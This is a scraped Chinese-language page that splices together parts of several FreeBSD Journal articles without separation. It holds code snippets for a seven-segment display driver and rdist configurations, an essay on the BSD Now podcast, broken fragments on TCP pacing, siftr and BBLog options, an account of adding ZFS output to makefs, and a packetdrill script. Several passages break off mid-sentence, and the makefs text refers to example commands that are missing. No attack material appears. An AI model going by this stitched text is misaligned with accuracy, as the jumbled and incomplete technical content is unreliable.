LinuxBoot:从 Linux 启动 FreeBSD 使用 pot 和 nomad 管理 Jail 在许多服务器上,尤其是分发水平可扩展应用方面,容器是个卓越的工具。当应用数量和它们的基数增长时,手工管理数量众多的容器将会变得困难起来。
BSD Now 与将来 BSD Now 播客最近庆祝了其第 600 集,这似乎是一个绝佳的机会,让 FreeBSD 期刊的读者深入了解这个长期运行的 BSD 节目的幕后故事。
复制 # git clone http://github.com/axi_mm_ssd
复制 static int
ssd_probe(device_t dev)
{
// device_printf(dev, "probe of ssd\n");
if (!ofw_bus_status_okay(dev))
return (ENXIO);
if (!ofw_bus_is_compatible(dev, "crb,ssd-1.0")){
return (ENXIO);
}
//device_printf(dev, "matched ssd\n");
device_set_desc(dev, "AXI MM seven segment display");
return (BUS_PROBE_DEFAULT);
}
复制 &{/axi} {
axissd: ssd@043c00000 {
compatible = "crb,ssd-1.0";
reg = <0x43c00000 0x0004>;
};
};
复制 static int
ssd_attach(device_t dev)
{
struct ssd_softc *sc;
device_printf(dev, "attaching ssd\n");
sc = device_get_softc(dev);
sc->dev = dev;
int rid;
AXI_MM_SSD_LOCK_INIT(sc);
/* 分配内存 */
rid = 0;
sc->mem_res = bus_alloc_resource_any(dev,
SYS_RES_MEMORY, &rid, RF_ACTIVE);
if (sc->mem_res == NULL) {
device_printf(dev, "Can't allocate memory for \
device\n");
ssd_detach(dev);
return (ENOMEM);
}
#define MAGIC_SIGNATURE 0xFEEDFACE
#ifdef CHECKMAGIC
int32_t value = RD4(sc, AXI_MM_SSD_SGN);
if (value != MAGIC_SIGNATURE) {
device_printf(dev, "MAGIC_SIGNATURE 0xFEEDFACE \
not found! value = %x\n", value);
ssd_detach(dev);
return (ENXIO);
}
#endif
axi_mm_ssd_sysctl_init(sc);
device_printf(dev, "ssd attached\n");
return (0);
}
复制 #define RD4(sc, off) bus_read_4((sc)->mem_res, (off))
复制 static int
axi_mm_ssd_proc0(SYSCTL_HANDLER_ARGS)
{
int error;
static int32_t value0 = 1;
struct ssd_softc *sc;
sc = (struct ssd_softc *)arg1;
AXI_MM_SSD_LOCK(sc);
value0 = RD4(sc, AXI_MM_SSD_SR2);
AXI_MM_SSD_UNLOCK(sc);
error = sysctl_handle_int(oidp, &value0,
sizeof(value0), req);
if (error != 0 || req->newptr == NULL)
return (error);
WR4(sc, AXI_MM_SSD_SR2, value0);
return (0);
}
复制 #!/bin/tcsh
set digits = (126 48 109 121 51 91 31 112 127 115)
set delay = $argv[1]
foreach tens ($digits)
sysctl dev.ssd.0.tens=$tens
foreach ones ($digits)
sysctl dev.ssd.0.ones=$ones
sleep $delay
end
end
复制 cd /usr/ports/sysutils/rdist7
make install clean
复制 <variable name> '=' <name list>
复制 HOSTS = ( matisse root@arpa )
复制 FILES = ( /bin /lib /usr/bin /usr/games )
复制 [ label: ] <source list> '->' <destination list> <command list>
复制 install-ipf: ipf.conf -> ${HOSTS}
install /etc/ipf.conf ;
special “chown root:wheel /etc/ipf.conf; chmod 0400 /etc/ipf,conf” ;
复制 HOSTS = ( localhost )
FILES = ( /t/tmp/rdist.odt )
${FILES} -> ${HOSTS}
install /home/cy/freebsd/rdist/rdist.odt ;
复制 rsync -aHW --delete /t/tmp /home/cy/freebsd/rdist
复制 HOSTS = ( matisse root@arpa)
FILES = ( /bin /lib /usr/bin /usr/games
/usr/lib /usr/man/man? /usr/ucb /usr/local/rdist )
EXLIB = ( Mail.rc aliases aliases.dir aliases.pag crontab dshrc
sendmail.cf sendmail.fc sendmail.hf sendmail.st uucp vfont )
${FILES} -> ${HOSTS}
install -oremove,chknfs ;
except /usr/lib/${EXLIB} ;
except /usr/games/lib ;
special /usr/lib/sendmail “/usr/lib/sendmail -bz” ;
srcs:
/usr/src/bin -> arpa
except_pat ( \\.o\$ /SCCS\$ ) ;
IMAGEN = (ips dviimp catdvi)
imagen:
/usr/local/${IMAGEN} -> arpa
install /usr/local/lib ;
notify ralph ;
${FILES} :: stamp.cory
notify root@cory ; hashtag
BSD Now 始于 2013,由 Allan Jude 和 Kris Moore 主持。当时我还是名普通听众,兴奋地等待收听 BSD 领域的最新消息。随着时间的推移,BSD 领域迅速变成了“BSD 之地”,正如 Kris 曾著名地说过的那样。这个节目提供了新闻和教程,其中后者是 Allan 单独录制的。他曾告诉我,这很困难,因为你不仅要打字,还要解释自己在做什么。打错字和其他意外的计算机故障意味着要么撤销更改并剪辑录音,要么完全重新开始。从一开始,节目就提供了一个反馈渠道,让听众通过电子邮件提交想法、节目内容和关于 BSD 领域的讨论,而这些反馈会在每集的结尾被读出。人们经常用这个渠道来询问关于安装或使用 BSD 的问题。有时,Allan 会提供他在 ZFS 方面的丰富知识,帮助用户在家构建 NAS 或理解一些难以理解的概念。
Kris 也分享了来自 PC-BSD 方面的视角,讲述了现代 Unix 桌面的一切。这种结合包含了我作为 BSD 用户所寻找的所有优点。因为你只需要等一周就能听到下一期 BSD Now,这意味着我的 BSD 电池(每次参加完会议后都会充电)不会很快耗尽。这种情况持续了好几年,而这简短的早期节目的描述并不能完全呈现其意义——Allan 和 Kris 还可以讲述更多那个时代的故事!
我清楚地记得,BSD Now 对我来说不再仅仅是我收听的播客,而是变成了更多东西。我们当时在 FOSDEM,并且以小组的形式去了布鲁塞尔的一个餐厅。当我们坐在一张长桌子旁等待晚餐时,Allan 提到 Kris Moore 因为生活越来越忙而打算从播客中退出。他们正在寻找一位接替的主持人。听到这个消息,我天真地问了一句,这个过程是什么样的。我有时忍不住说话,而那时我甚至没考虑过自己要接手。Allan 简单地解释了这个过程,如何每周见面一个小时进行录音,以及节目的技术后勤工作。这一切听起来都很令人兴奋,而我一直愿意在有需要时提供帮助,所以我说我愿意加入。Allan 喜欢这个想法,我们在其他渠道上继续讨论(顺便说一句,晚餐已经上桌了)。
这个变化直到 2017 年 3 月 16 日在 AsiaBSDCon 会议的一个独立房间里进行的录音时才被宣布。第 185 集的交接节目给了 Kris 一个告别的机会,也让我有机会介绍自己。这些早期的节目确实有点坎坷,但最终我掌握了它。每周练习我的英语并与时俱进地了解 BSD 领域的情况,感觉非常好。
BSD Now 最初是作为 Jupiter Broadcasting 播客网络的一部分运行的。这意味着节目之间会有一些交叉推广,因为听众很可能也会尝试该网络下的其他节目。此外,自 TechSNAP 时代以来,Allan 一直是位受欢迎的人物,这可能帮助提高了听众数量。该网络还提供了大量后勤支持,如后期制作。对他们来说,这只是另一个要剪辑并按时发布的节目,这使我们能够完全专注于录制和内容。
播客领域近年来经历了一些并购整合。2018 年秋季,Linux Academy 宣布与 Jupiter Broadcasting 合并,随后又被在线教育平台 A Cloud Guru 收购。尽管这类并购通常伴随着业务重组,我们节目仍得以在新公司旗下继续制作。主持人 Allan 与 Jupiter Broadcasting 的创始团队——包括 2008 年创立该网络的 Chris Fisher 和 Bryan Lunduke——保持着良好关系。2020 年 4 月 23 日第 347 期节目中,我们宣布将从 Jupiter Broadcasting 独立(注:Chris Fisher 于 2020 年 8 月重启了独立运营的 Jupiter Broadcasting)。这一转变如同作家选择自出版,意味着我们需要处理大量节目运营事务。所幸我们留住了 Angela Fisher 负责幕后工作,包括将成品节目发布至各大播客平台,因此仍能维持每周正常更新。我们的制作人 JT 从第 100 期左右开始参与制作。他自 2013 年起就担任《Linux Action Show》的制作人,后因 Chris Fisher 调整节目方向不再需要其协助。恰逢 Allan 正在寻找接替原制作人 TJ 的人选——鉴于 JT 曾与 Ken Moore 共同开发 Lumina 桌面环境并参与 PC-BSD 项目,Allan 便邀请他加入。由此 JT 成为我们的常驻制作人,其精湛的后期剪辑技术(每期约一小时工作量)使 Allan 和我能专注节目内容创作,无需额外耗时。虽然我们从不依赖点击量或观众导向的营销模式获取资金,但支付团队报酬仍是必要开支。长期以来,Colin Percival 的 Tarsnap 备份服务始终是我们的赞助商,其优质服务也常被我们在节目中称道。这份稳定的赞助支持着我们这个小众播客保持独立运作,我们对其持续慷慨的资助始终心怀感激。
每期节目的诞生始于两位主持人敲定录制档期。确定时间后通知制作人 JT,他会在共享文档中搭建节目提纲框架。我们通过多种渠道收集选题——科技新闻网站、论坛、个人博客、听众邮件投稿,以及那些常年产出优质内容的"老面孔":要么是专注 BSD 的垂直媒体,要么是长期深耕 BSD 报道的独立平台。
JT 会根据多重标准筛选内容:新闻时效性、突发性、篇幅长短,以及下期录制人选——最后这点尤为重要,因为某些主持人更擅长特定领域(除了我......或许我的作用就是维持平衡?),能在相关环节提供深度解读。重大时事通常作为头条,短讯则归入新闻快报或 Beastie Bits 板块。所有内容都需精心编排以适应 45 分钟时长,若某则报道篇幅过长则需剪辑。为此我们严格把控时间,仅访谈和特辑会适当延长。
当提纲草案完成并上传至不断膨胀的节目文档库后,我会补充元数据:录制日期、基于新闻标签的关键词,当然还有标题。没错,那些让你在播客客户端里看到就皱眉的奇葩标题都出自我手。节目早期曾有条不成文规定:标题必须由三个单词组成(或许是出于营销考虑——短小精悍易传播)。这种限制如同双刃剑:简洁标题不易冗长且便于记忆,但要从节目内容提炼出妙题却非易事。比如报道 NetBSD 运行巨型摩天轮的新闻,该起什么标题?"命运之轮"?"NetBSD 巨轮"?还是"旋转的 NetBSD"?我常为此绞尽脑汁(不过至今没有同事在录制前抗议或要求修改)。
当这些筹备工作就绪,我们就拥有了一份可立即录制的完整提纲。理想情况下,提纲应提前足够时间供全员预习内容,但现实往往事与愿违——有时我们不得不在录制时才首次接触某些报道。虽非最佳状态,这种"初见反应"反而能带来最真实的即时反馈。
正式录制前,我们会协商分配报道板块,确保各自能负责最擅长的内容。通常采用轮换制推进流程——这种模式既能让他人从长篇解说中稍作休整,也为后续内容预留准备时间。
录制过程中,视频连线窗口始终开启着(尽管我们身处不同空间,也非专业录音棚),这种"视觉同步"被证明至关重要:能判断对方何时结束发言,通过点头、手势甚至举起正在讨论的资料进行无声交流。请注意,我们使用的虽是统一专业设备,意外仍可能随时降临——网络中断、窗外施工、飞机轰鸣、快递员按门铃都曾导致录制中断。所幸这些状况并不频繁,后期制作能修复部分音频故障,但绝非万能。若事故严重,我们不得不局部重录甚至推翻整期内容(最坏的情况)。这对连贯性创作是巨大挑战:我们采用一气呵成的录制模式,强行插入补录片段或复现原话都会让听众察觉不自然的断裂感。
音频问题可谓家常便饭,有时甚至需听众反馈才察觉异常。可能是某方音量过低、音轨错位导致串音,或是麦克风参数莫名改变。最近我才发现,从首期沿用至今的耳机竟早已单边失灵——最初还误以为是对方音量设置问题。更换新耳机后,搭档们的声音清晰得仿佛近在耳畔。音频工程这门学问,实在是门玄学!
Allan 在创办 BSD Now 之前就深耕播客领域,我们持续保持着采访 BSD 业界人士的传统。会议现场也是绝佳的录制场所——只需把采访对象拉进安静角落即可展开对话。这类即兴采访充满刺激与未知,因为我们无法预先准备完整的采访提纲。常规访谈会预先设计问题,但会议现场的采访必须根据受访者身份临时发挥。我们始终感激这些愿意即兴受访的嘉宾,他们通过我们的平台触及更广受众,分享项目进展、招募测试人员,并讲述与 BSD 结缘的故事——这永远是 Allan 和 Kris 开场必问的经典问题。
第 103 期对 Bryan Cantrill 的访谈令我着迷。尽管当时对他一无所知,但那些 Unix 秘辛与犀利观点让我反复重温这期"常青树"内容。众多听众的强烈反响促使我们在第 117 期安排了后续访谈。这些触及行业痛点的对话,如今回望竟与 IT 领域的发展轨迹形成了奇妙呼应。
多位业界翘楚也曾慷慨受访:Michael W. Lucas 堪称"年度最频繁嘉宾",我们既追踪他书籍创作的博客动态,也总在新书发布时邀他畅谈。他的访谈为自出版行业提供了珍贵洞见,文字与语音在此形成了绝妙互补。
当主持人需要长期休假时(人生总有意外),我们会邀请客座主持。我曾与 BSDCan 创始人 Dan Langille(这只是他众多成就之一)合作过至少两期。第 404 期《BSD Now 主持人大失踪》堪称史无前例——全体常规主持被临时替换,这需要制作人 JT 提前数月筹划,而他似乎乐在其中。
某些特殊编号的节目也值得纪念:386、486 等极客数字自然要有特别安排。虽然对 666 期有些忐忑,但我已开始期待 686 期。最近我们还在讨论:999 期是否该为这趟漫长旅程画上句号?不过突破千期大关或许更有诱惑力——未来谁说得准呢?
节目排期从非易事。节假日、会议行程、突发状况时常打乱计划。如今我们总会预留一期缓冲节目,圣诞新年等假期则提前录制特别内容——虽然节日期间加班制作,但换来的是与亲友共度的珍贵时光。
随着生活日渐忙碌,Allan 需要从每周录制中抽身。我们首先调整为隔周双录模式,之后在第 400 期(注意到数字规律了吗?)迎来第三位主持人 Tom Jones。新模式下 Allan 和 Tom 每月只需参与一次录制,而我保持每两周固定出勤。Tom 带来的网络工程专长完美弥补了我的知识盲区。
颇具戏剧性的是,在轮休期间,早已是播客老手的 Allan 又创办了《2 1/2 admins》节目。若没有他当年勇敢尝试 BSD 主题播客,就不会有我们每周的精彩内容。作为创始团队最后留守的成员,他于 2023 年宣布将专注 Klara Systems 公司运营,并在 BSDCan 大会现场录制的第 512 期(数字玄学再现)公开这一决定。为确保节目延续,他推荐了资深播客人 Jason Tubnor 加入。如今 Allan 仍活跃在我们的内部制作频道,随时提供建议。制作人 JT 则全面接管了节目前后期制作及商业运营,包括建立 Patreon 赞助体系、整理历史节目库、维护网站等重任。
Jason 为节目注入了丰富的 OpenBSD/FreeBSD 实战经验,无论是系统安全、生产环境部署还是 bhyve 虚拟化,他总能提供深度解读。我尤其享受与 Tom 或 Jason 在正式录制前的闲聊环节——这些充满真知灼见的对话后来被制作成 Patreon 高级赞助者专属内容,涵盖项目进展、行业洞察、活动预告等精彩花絮。
每周稳定产出节目堪称壮举,听众反馈也令人欣慰:有人坦言追不上更新进度只能跳着听,有人发来对我们未解问题的补充解答,更有被报道的博主专程致谢。于我而言,推荐优质博客既能丰富节目内容,又能为创作者带去额外流量——这种良性循环或许能激励更多 BSD/Unix 主题的持续创作,甚至促成听众与作者间的合作契机。
多次在 BSDCan 被听众凭声认出,或是被大学里的学生提及节目,都让我倍感欣喜。虽然远未到名人级别(也未必向往),但知道有人每周期待我们的节目,那些技术问题解答确实推动了 BSD 的普及,这种价值远非收听数据所能衡量。
常有听众询问为何不恢复早期视频形式。除增加剪辑难度外(需同步口型、插入网页/视频素材),更重要的是许多通勤听众反馈 45 分钟的纯音频体验更为高效。作为折中方案,我们近期向 Patreon 赞助者开放了未剪辑原始视频源。
节目形式会否再有变革?正如 BSD 系统的独特气质,我们始终保持着灵活演进的姿态。六百多期走来,正是赞助者与听众的支持,以及广大 BSD 开发者、撰稿人的持续输出,才让这个小小播客在数字海洋中拥有专属坐标。只要这份热情不变,这里就永远是 BSD 爱好者的精神家园……
作者 BENEDICT REUSCHLING 系 FreeBSD 文档提交者,曾任核心团队成员及 FreeBSD 基金会副主席,在德国达姆施塔特应用技术大学管理大数据集群八年余,现讲授《开发者 Unix 基础》课程,并担任 bsdnow.tv 每周播客主持人。
设置拥塞控制算法进入恢复(recovery)阶段时的静态 pacing 速率,单位为字节每秒,用于恢复丢失的数据包。
设置 pacing 突发大小(pacing burst size)。
如果不设置 pacing 突发大小,则默认使用值 40。
设置拥塞控制算法处于拥塞避免(congestion avoidance)阶段时的静态 pacing 速率,单位为字节每秒。
设置拥塞控制算法处于慢启动(slow start)阶段时的静态 pacing 速率,单位为字节每秒。
变量
net.inet.siftr.ppl
控制。可以通过
sysctl
变量
net.inet.siftr.port_filter
的 TCP 端口过滤器来关注特定的 TCP 连接。所有信息均以 ASCII 格式存储,因此无需额外的用户态工具即可访问这些信息。在默认配置中,仅支持 TCP/IPv4。添加对 TCP/IPv6 的支持需要重新编译内核模块
siftr
。
TCP_LOG_PRU——当 PRU 事件调用到栈时生成。
TCP_LOG_STATE_HEAD_AUTO (3)——记录连接上处理的最初事件,当达到上限时,将数据输出到日志转储系统以供收集。
TCP_LOG_STATE_CONTINUAL (4)——记录所有事件,当达到最大收集事件数时,将数据发送到日志转储系统并开始分配新事件。
TCP_LOG_STATE_TAIL_AUTO (5)——记录连接尾部的所有事件,当达到上限时,将数据发送到日志转储系统。
TCP_LOGBUF——此套接字选项可用于从当前连接的日志缓冲区读取数据。通常不使用该选项,而是通过 /dev/tcp_log 使用通用工具(如 tcplog_dumper)读取和存储 BBLog。不过,它提供了一种可选方案,让用户进程能够收集多个日志。
TCP_LOGDUMP——此套接字选项指示 BBLog 系统将连接队列中的任何记录转储到 /dev/tcp_log。如果未提供转储原因或 ID,则日志文件中的“reason”字段将使用当前日志类型的系统默认值。
TCP_LOGDUMPID——此套接字选项类似于 TCP_LOGDUMP,让 BBLog 系统把所有记录转储到 /dev/tcp_log,但额外指定了用户给定的“原因”,该原因会包含在 BBLog 的“原因”字段中。
TCP_LOG_TAG——此选项将一个额外的“标签”以字符串形式与该连接的所有 BBLog 记录关联。
将根文件系统保留在 UFS 上,但增加额外的磁盘,并用它们来实现 ZFS 池。
在虚拟机中启动 FreeBSD 安装介质,使用它将 FreeBSD 安装到虚拟磁盘上,根文件系统使用 ZFS。然后可克隆该虚拟机镜像,将其用作其他镜像的模板。
手动创建镜像,设置一块 md(4) 磁盘,然后在该磁盘上创建并导入 ZFS 池,再在该池中安装 FreeBSD。例如,poudriere image 就是这样工作的。
方案 3) 需要 root 权限,且不能在 jail 完成(目前不允许在 jail 中创建 ZFS 池)。
在很长一段时间,我一直希望能够原生构建基于 ZFS 的虚拟机镜像,以便可以同时在 UFS 和 ZFS 上运行 FreeBSD 回归测试套件。因此,在 2022 年,我开始研究如何扩展我们已经使用的工具(即 makefs(8))来支持某种形式的 ZFS。
FreeBSD 项目使用 makefs(8) 来构建官方虚拟机镜像,makefs 是一款源自 NetBSD 的工具。它接受一个/多个路径作为输入,并生成一个包含这些路径内容的文件系统镜像文件。
makefs 支持多种文件系统,包括 UFS、FAT 和 ISO9660。它的基本使用方法是将 FreeBSD 安装到一个临时目录(例如,使用 make installworld),然后将 makefs 指向该目录。结果是个包含文件系统镜像的文件,该镜像的根目录包含 FreeBSD 的安装文件。
对于熟悉从源码构建 FreeBSD 的用户,以下示例也许能更清楚地说明这个过程:
这将一个预构建的 FreeBSD 发行版安装到 /tmp/foo,然后使用 makefs 生成了一个文件系统镜像 fs.img。可以用命令 mdconfig(8) 挂载该镜像,创建一个由该文件支持的字符设备。/tmp/foo 中文件的属性(如模式位和时间戳)在生成的镜像中会得到保留。
与此相比,传统的 FreeBSD“live”安装过程可能会像这样:
在这里,我们使用工具 newfs(8) 初始化目标设备上的空文件系统,然后将文件复制到其中。尽管这种方法可行,但它有一些缺点,类似于我之前提到的创建 ZFS 池时的问题:newfs(8) 需要 root 权限,并且生成的镜像不可重现。也就是说,如果从相同的预构建 FreeBSD 发行版创建两个镜像,它们不会逐字节相同,例如,因为文件的访问时间和修改时间在两个镜像之间会略有不同。可重现性是构建系统的重要安全属性,它有助于更容易检测到构建输出中的恶意篡改。
我之前已经熟悉了 makefs,因为我写过一些脚本来为自己的使用创建虚拟机镜像。如前所述,我希望能够以类似的方式构建 ZFS 镜像,而且我不是唯一一个有这种需求的人;常见的用户抱怨是,虽然 ZFS 是 FreeBSD 上常用的根文件系统,可 FreeBSD 所有的官方云镜像都是基于 UFS 的。因此,我花了一些时间思考 makefs 生成的 ZFS 镜像可能是什么样的。
那么,makefs 实际上是干什么的呢?要回答这个问题,首先需要了解一些文件系统的内部实现,但简而言之:makefs 会初始化一些全局文件系统元数据,如 UFS/FFS 超级块;然后遍历输入的目录树,将其内容复制到镜像中;并添加元数据,如指向文件数据的目录条目。传统方法是从一个空文件系统开始,然后通过 cp(1) 等工具让内核向其中添加数据,而 makefs 则在单一操作中生成了一个已填充的文件系统。因此,虽然这意味着 makefs 需要了解文件系统数据和元数据在磁盘上的布局,但它比内核实现的文件系统要简单得多。
例如,makefs 不需要通过文件名查找文件,不需要处理空间不足的情况,也不需要执行缓存操作和删除文件。
ZFS 复杂且庞大,但根据上述观察,假设有 makefs -t zfs,它能忽略很多细节。对于我来说,这点非常重要:当时我并非 ZFS 专家,对 ZFS 磁盘格式了解很少,因此简单化是关键。此时,我们可以问:makefs -t zfs 应该做什么?
我的目标是支持创建以 ZFS 为根文件系统的虚拟机镜像。更具体地说,makefs 需要:
创建一个具有单个磁盘 vdev 的 ZFS 池。由于虚拟机镜像中的冗余并不特别有用,因此不需要支持 RAID 和镜像布局。
在池中创建至少一个数据集。该数据集需要能够挂载为根文件系统。实际上,使用 ZFS 安装的 FreeBSD 通常会预创建十几个数据集,但为了简化,初步的概念验证可以忽略这一点。
用输入目录中的内容填充此数据集。更具体地说,对于每个输入文件,makefs 需要分配一个 dnode 并将文件复制到镜像中的某个位置。它还需要复制文件的属性,如文件权限。
特别地,很多影响磁盘布局的 ZFS 特性可以被忽略。例如,makefs 无需考虑压缩和快照。因此,尽管任务看起来有些艰巨,但通过排除最必要特性之外的内容,此目标似乎完全可行。
作为一名 FreeBSD 内核开发者,我对 OpenZFS 的内部结构已经有了些许了解,但 ZFS 是个复杂的系统。代码被划分成多个不同的子系统,其中大多数并不了解数据在磁盘上的实际布局,而且我对那些了解磁盘布局的子系统也缺乏经验。然而,事实证明,我们可以将 OpenZFS 内核模块编译为用户空间库:libzpool.so。这个库主要用于测试 OpenZFS 的代码本身,但对我来说,它似乎是一个很好的开始:libzpool.so 了解 ZFS 的磁盘布局,因此我认为我可以避免深入学习其细节,而是编写使用高层操作的代码,类似于命令 zpool create 如何简单地要求内核在一组 vdev 上创建一个池。
不深入细节,使用这种方法最终得到了一个工作的原型,但最终证明它是死胡同。以下是一些原因:
libzpool.so 并不适合用于“生产”应用:它没有稳定的接口,而我的原型实际上是在使用一些没有文档的内核 API。如果继续沿着这条路走下去,结果将会非常脆弱且难以维护。
libzpool.so 中的代码大部分是未修改的内核代码,因此会创建大量线程并在 ARC 中缓存文件数据,这对于 makefs 来说是多余的。结果是原型非常慢,并且会消耗大量系统内存,有时会触发内存溢出这个杀手。
结果无法重现。如果我使用相同的输入运行两次原型,输出的结果不会逐字节相同。
尽管我必须丢弃大部分原型,但编写它的过程是一次有价值的学习经验,并促使我尝试了不同的方法。
此时,我意识到我必须深入了解 ZFS 的磁盘布局。我意识到,FreeBSD 的引导加载程序会面临类似的问题:为了从 ZFS 池启动 FreeBSD,加载程序需要能够找到内核文件并将其加载到内存中。引导加载程序在一个受限的环境中运行,因此不能使用内核的 ZFS 代码,因此显然其他人已经解决了类似的问题。
幸运的是,互联网上有本 ZFS 磁盘布局规范arrow-up-right ;它不太完整且过时,但总比什么都没有要好。除此之外,我还可以查看引导加载程序的代码。从某种意义上说,引导加载程序解决了与 makefs 相反的问题:它只读取 ZFS 池中的数据,而不写入任何内容,而 makefs 创建了一个新的池,但不用读取现有的池。
引导加载程序的双重性非常有用:我可以编写代码创建一个池,然后通过尝试使用引导加载程序从池中读取文件(内核)来测试它。更具体地说,我首先将 FreeBSD 内核安装到一个临时目录:
然后我可以创建一个 ZFS 镜像,并尝试使用传统的 bhyve 加载器加载它:
这里,bhyveload 使用 /boot/userboot.so,它是一个经过编译以在用户空间运行的 FreeBSD 引导加载程序副本。它具有大部分真实引导加载程序的功能,但与直接使用 BIOS 调用或 EFI 启动服务从磁盘读取数据不同,它使用熟悉的 read(2) 系统调用从镜像文件 zfs.img 中获取数据。
最初的目标是让 userboot.so 能够找到并加载位于 zfs.img 中的内核文件 /boot/kernel/kernel。这是一个非常方便的测试平台,因为我可以轻松地将调试器附加到 bhyveload,或向加载程序添加打印语句并重新编译 userboot.so。我的第一个里程碑是让 vdev_probe()arrow-up-right
vdev_probe() 会查看磁盘是否属于 ZFS 池;即,它判断磁盘是否看起来是个 vdev,如果是,则开始加载更多元数据:
ZFS 磁盘规范的第 1 章详细说明了 vdev 标签和 uberblock。简而言之,vdev 包含一个元数据块,即 vdev 标签,标签中包含说明 vdev 所属池的元数据,以及多个“uberblock”副本,uberblock 指向 vdev 元数据树的根。因此,为了让 userboot.so 找到我的池,我编写了代码arrow-up-right ,将 vdev 标签添加到输出的镜像文件中。
此时,makefs 已经开始使用 ZFS 特定的数据结构,如 vdev_label_t 和 uberblock_t。为了避免重复引导加载程序中使用的定义,makefs 与其共享了一个大型头文件arrow-up-right ,其中包含许多有用的磁盘数据结构定义。
要理解 zfs_get_root() 的实现,值得阅读 ZFS 磁盘布局规范的第三章,它概述了对象集。尽管规范很快就进入了详细的实现细节,但了解 ZFS 用来表示数据的高层结构还是很有价值的。
ZFS 有“块指针”,它们实际上只是指向 vdev 上某个数据块的物理位置(从 makefs 的角度看,这仅仅是输出镜像文件中的一个偏移量)。ZFS 元数据对象有几十种类型,它们由一个 512 字节的“dnode”表示。dnode 包含关于对象的各种元数据,例如对象的类型和大小,也可能包含指向额外数据的块指针。例如,存储在 ZFS 数据集中的文件由一个 dnode 表示(类型为 DMU_OT_PLAIN_FILE_CONTENTS),类似于传统 Unix 文件系统中的 inode。最后,“对象集”是一个包含多个 dnode 数组的结构;每个 dnode 都由它所属的对象集和在数组中的索引唯一标识。
ZAP(ZFS 属性处理器)是个包含一组键值对的 dnode。ZAP 用于表示许多高级 ZFS 元数据结构。例如,一个 Unix 目录由一个 ZAP 表示,其键是文件名,值是对应文件的 dnode ID。
MOS(元对象集)是池的根对象集。uberblock 包含指向 MOS 的指针,通过 MOS 可以访问池中的所有其他元数据(因此也能访问数据)。有了这些信息,就更容易理解 zfs_get_root():它获取 ID 为 1 的 dnode(期望它是一个 ZAP 对象),利用它查找包含池属性的 ZAP 对象,并查找“bootfs”属性的值,这个值用于查找根数据集的 dnode。
在创建池时,makefs 会在 pool_init()arrow-up-right userboot.so 能够处理 MOS,就可以导入由 makefs 生成的池,此时我开始使用 zdb(8) 来检查生成的池。zdb 的命令行用法比较晦涩,但像下面这样的简单调用:
它将从 MOS 中转储 dnode 1,对于了解 OpenZFS 在导入池时预期看到的内容非常有用。例如,当转储一个 ZAP 对象时,zdb 会打印出 ZAP 中所有的键值对。许多配置 ZAP 的键值是 dnode ID,因此 zdb 可以轻松地用来检查池和数据集配置的不同“层”。
ZFS 数据集有名称,并且组织成树形结构。根数据集的名称通常与池的名称相同(例如,“zroot”),子数据集的名称则以父数据集的名称为前缀。虽然我为 makefs 编写的 ZFS 支持的初始原型将所有文件自动放在根数据集中,但这不足以创建根文件系统位于 ZFS 上的虚拟机镜像:bsdinstall 和其他 FreeBSD 安装程序会自动创建多个子数据集。比如,zroot/var 这样的数据集不会被挂载,只是存在用来提供设置,供子数据集继承,如 zroot/var/log。我的目标是让 makefs 能够创建一个数据集树,符合 bsdinstall 提供的布局。
发布镜像构建脚本演示arrow-up-right 了如何创建多个数据集的语法。每个数据集由一个参数 -o fs 描述,该参数包含数据集名称和一个以分号分隔的属性列表。如 zfsprops(8) 手册页中所述,目前只支持少量属性。
当 makefs -t zfs 初始化各种结构后,它会开始处理arrow-up-right 输入的目录树。每个输入文件由一个 fsnode 结构表示,这些结构被组织成一个表示文件树的树形结构。首先,makefs 确定哪个 fsnode 对应于每个挂载的数据集的根。然后,它遍历 fsnode 树,为每个文件分配一个 dnode;这发生在数据集的上下文中,数据集决定了从哪个对象集中分配 dnode。
位图追踪的已分配空间必须记录在输出镜像中;ZFS 使用一个中央数据结构——“空间映射”来追踪 vdev 中当前已分配的区域。makefs 使用位图作为所有块分配的内部表示,并用它来生成空间映射,这是生成镜像的最后步骤之一,待所有块分配完成。
为 makefs 添加 ZFS 支持花费了相当多的精力,但最终实现了一个我认为对许多 FreeBSD 用户有用的功能,同时避免了大量的维护负担。makefs 中约有 2600 行与 ZFS 相关的代码(总共有 15,000 行),这相对较少。还有一个回归测试套件arrow-up-right ,提供了相当充分的测试覆盖。
在这 2600 行中,有 100 多行是 assert() 调用,用于验证不变性。在开发过程中,这些断言非常有用,因为很多代码是以不完整的方式编写的,最初仅为了让引导加载程序工作,后来才逐步完善;这些断言帮助文档化了各种函数的限制,并帮助我在添加更多功能时捕捉了许多错误。
现在,FreeBSD 14.0 已经发布,并且根文件系统位于 ZFS 上的虚拟机镜像已经可以使用,我希望许多用户能够充分利用这一新功能。在发布周期中发现并修复了不少 bug,因此至少有些用户已经开始尝试。目前没有为 makefs -t zfs 添加新功能的打算,但如果有反馈,可能会有所改变——如果你发现有改进的空间,请提交 bug 报告。
Mark Johnston 是一名软件开发者和 FreeBSD 源代码开发者,居住在加拿大安大略省多伦多市。当不坐在电脑前时,他喜欢和朋友们一起参加城市躲避球联赛。
复制 –ip_version=ipv4
0.000 `kldload -n tcp_rack`
+0.000 `kldload -n cc_newreno`
+0.000 `sysctl kern.timecounter.alloweddeviation=0`
+0.000 socket(…, SOCK_STREAM, IPPROTO_TCP) = 3
+0.000 setsockopt(3, SOL_SOCKET, SO_REUSEADDR, [1], 4) = 0
+0.000 setsockopt(3, IPPROTO_TCP, TCP_FUNCTION_BLK, {function_set_name=”rack”,
pcbcnt=0}, 36) = 0
+0.000 setsockopt(3, IPPROTO_TCP, TCP_CONGESTION, “newreno”, 8) = 0
+0.000 bind(3, …, …) = 0
+0.000 listen(3, 1) = 0
+0.000 < S 0:0(0) win 65535 <mss 1460,sackOK,eol,eol>
+0.000 > S. 0:0(0) ack 1 win 65535 <mss 1460,sackOK,eol,eol>
+0.050 < . 1:1(0) ack 1 win 65535
+0.000 accept(3, …, …) = 4
+0.000 close(3) = 0
+0.100 send(4, …, 14600, 0) = 14600
+0.000 > . 1:1461(1460) ack 1 win 65535
+0.000 > . 1461:2921(1460) ack 1 win 65535
+0.000 > . 2921:4381(1460) ack 1 win 65535
+0.000 > . 4381:5841(1460) ack 1 win 65535
+0.000 > . 5841:7301(1460) ack 1 win 65535
+0.000 > . 7301:8761(1460) ack 1 win 65535
+0.000 > . 8761:10221(1460) ack 1 win 65535
+0.000 > . 10221:11681(1460) ack 1 win 65535
+0.000 > . 11681:13141(1460) ack 1 win 65535
+0.000 > P. 13141:14601(1460) ack 1 win 65535
